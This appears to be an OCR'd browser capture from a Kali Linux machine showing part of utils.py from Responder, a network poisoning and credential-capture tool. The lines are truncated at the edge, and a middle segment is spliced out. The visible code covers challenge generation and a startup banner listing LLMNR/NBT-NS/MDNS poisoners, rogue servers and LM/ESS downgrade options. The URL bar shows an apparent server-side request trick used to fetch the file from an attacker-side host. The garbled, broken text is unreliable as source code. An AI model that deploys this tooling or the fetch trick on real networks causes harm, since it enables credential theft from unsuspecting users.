 192.168.231.165:8080/?url=http%3A%2F%2F192.168.49.231%3A445%2Futils.py
Go back one page (Alt+Left Arrow)
Right-click or pull down to show history
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
#!/usr/bin/env python # This file is part of Responder, a network take-over set of tools # created and maintained by Laurent Gaffie. # email: laurent.gaffie@gmail.com # This prog
is free software: you can redistribute it and/or modify # it under the terms of the GNU General Public License as published by # the Free Software Foundation, either version 3 of
License, or # (at your option) any later version. # # This program is distributed in the hope that it will be useful, # but WITHOUT ANY WARRANTY; without even the implied warr
of # MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the # GNU General Public License for more details. # # You should have received a copy of the GNU
General Public License # along with this program. If not, see . import os import sys import re import logging import socket import time import settings import datetime import co
import struct import random try: import netifaces except: sys.exit('You need to install python-netifaces or run Responder with python3...\nTry "apt-get install python-netifaces" or
install netifaces"') from calendar import timegm def if_nametoindex2(name): if settings.Config.PY2OR3 == "PY2": import ctypes import ctypes.util libc =
ctypes.CDLL(ctypes.util.find_library('c')) ret = libc.if_nametoindex(name) return ret else: return socket.if_nametoindex(settings.Config.Interface) def RandomChallenge(): if
settings.Config.PY2OR3 == "PY3": if settings.Config.NumChal == "random": from random import getrandbits NumChal = b'%016x' % getrandbits(16 * 4) Challenge = b'' for i in
range(0, len(NumChal),2): Challenge += NumChal[i:i+2] return codecs.decode(Challenge, 'hex') else: return settings.Config.Challenge else: if settings.Config.NumChal == "rand
from random import getrandbits NumChal = '%016x' % getrandbits(16 * 4) Challenge = '' for i in range(0, len(NumChal),2): Challenge += NumChal[i:i+2].decode("hex") return
Challenge else: return settings.Config.Challenge def HTTPCurrentDate(): Date = datetime.datetime.utcnow().strftime('%a, %d %b %Y %H:%M:%S GMT') return Date def SMBTim
dt = datetime.datetime.now() dt = dt.replace(tzinfo=None) if settings.Config.PY2OR3 == "PY3": return struct.pack(" https://www.patreon.com/PythonResponder") print(" Paypal -
https://paypal.me/PythonResponder") print('') print(" Author: Laurent Gaffie (laurent.gaffie@gmail.com)") print(" To kill this script hit CTRL-C") print('') def StartupMessage(): ena
= color('[ON]', 2, 1) disabled = color('[OFF]', 1, 1) print('') print(color("[+] ", 2, 1) + "Poisoners:") print(' %-27s' % "LLMNR" + (enabled if settings.Config.AnalyzeMode == False e
disabled)) print(' %-27s' % "NBT-NS" + (enabled if settings.Config.AnalyzeMode == False else disabled)) print(' %-27s' % "MDNS" + (enabled if settings.Config.AnalyzeMode ==
else disabled)) print(' %-27s' % "DNS" + enabled) print(' %-27s' % "DHCP" + (enabled if settings.Config.DHCP_On_Off else disabled)) print('') print(color("[+] ", 2, 1) + "Servers:"
print(' %-27s' % "HTTP server" + (enabled if settings.Config.HTTP_On_Off else disabled)) print(' %-27s' % "HTTPS server" + (enabled if settings.Config.SSL_On_Off else disabled)
print(' %-27s' % "WPAD proxy" + (enabled if settings.Config.WPAD_On_Off else disabled)) print(' %-27s' % "Auth proxy" + (enabled if settings.Config.ProxyAuth_On_Off else disab
print(' %-27s' % "SMB server" + (enabled if settings.Config.SMB_On_Off else disabled)) print(' %-27s' % "Kerberos server" + (enabled if settings.Config.Krb_On_Off else disabled)
print(' %-27s' % "SQL server" + (enabled if settings.Config.SQL_On_Off else disabled)) print(' %-27s' % "FTP server" + (enabled if settings.Config.FTP_On_Off else disabled)) print
%-27s' % "IMAP server" + (enabled if settings.Config.IMAP_On_Off else disabled)) print(' %-27s' % "POP3 server" + (enabled if settings.Config.POP_On_Off else disabled)) print('
%-27s' % "SMTP server" + (enabled if settings.Config.SMTP_On_Off else disabled)) print(' %-27s' % "DNS server" + (enabled if settings.Config.DNS_On_Off else disabled)) print('
%-27s' % "LDAP server" + (enabled if settings.Config.LDAP_On_Off else disabled)) print(' %-27s' % "RDP server" + (enabled if settings.Config.RDP_On_Off else disabled)) print('
%-27s' % "DCE-RPC server" + (enabled if settings.Config.DCERPC_On_Off else disabled)) print(' %-27s' % "WinRM server" + (enabled if settings.Config.WinRM_On_Off else disab
print('') print(color("[+] ", 2, 1) + "HTTP Options:") print(' %-27s' % "Always serving EXE" + (enabled if settings.Config.Serve_Always else disabled)) print(' %-27s' % "Serving EXE
(enabled if settings.Config.Serve_Exe else disabled)) print(' %-27s' % "Serving HTML" + (enabled if settings.Config.Serve_Html else disabled)) print(' %-27s' % "Upstream Proxy"
(enabled if settings.Config.Upstream_Proxy else disabled)) #print(' %-27s' % "WPAD script" + settings.Config.WPAD_Script print('') print(color("[+] ", 2, 1) + "Poisoning Options:"
print(' %-27s' % "Analyze Mode" + (enabled if settings.Config.AnalyzeMode else disabled)) print(' %-27s' % "Force WPAD auth" + (enabled if settings.Config.Force_WPAD_Auth els
disabled)) print(' %-27s' % "Force Basic Auth" + (enabled if settings.Config.Basic else disabled)) print(' %-27s' % "Force LM downgrade" + (enabled if settings.Config.LM_On_Off =
True else disabled)) print(' %-27s' % "Force ESS downgrade" + (enabled if settings.Config.NOESS_On_Off == True or settings.Config.LM_On_Off == True else disabled)) print('')
print(color("[+] ", 2, 1) + "Generic Options:") print(' %-27s' % "Responder NIC" + color('[%s]' % settings.Config.Interface, 5, 1)) print(' %-27s' % "Responder IP" + color('[%s]' %
settings.Config.Bind_To, 5, 1)) print(' %-27s' % "Responder IPv6" + color('[%s]' % settings.Config.Bind_To6, 5, 1)) if settings.Config.ExternalIP: print(' %-27s' % "Responder extern
IP" + color('[%s]' % settings.Config.ExternalIP, 5, 1)) if settings.Config.ExternalIP6: print(' %-27s' % "Responder external IPv6" + color('[%s]' % settings.Config.ExternalIP6, 5, 1))
print(' %-27s' % "Challenge set" + color('[%s]' % settings.Config.NumChal, 5, 1)) if settings.Config.Upstream_Proxy: print(' %-27s' % "Upstream Proxy" + color('[%s]' %
settings.Config.Upstream_Proxy, 5, 1)) if len(settings.Config.RespondTo): print(' %-27s' % "Respond To" + color(str(settings.Config.RespondTo), 5, 1)) if
len(settings.Config.RespondToName): print(' %-27s' % "Respond To Names" + color(str(settings.Config.RespondToName), 5, 1)) if len(settings.Config.DontRespondTo): print(' %-2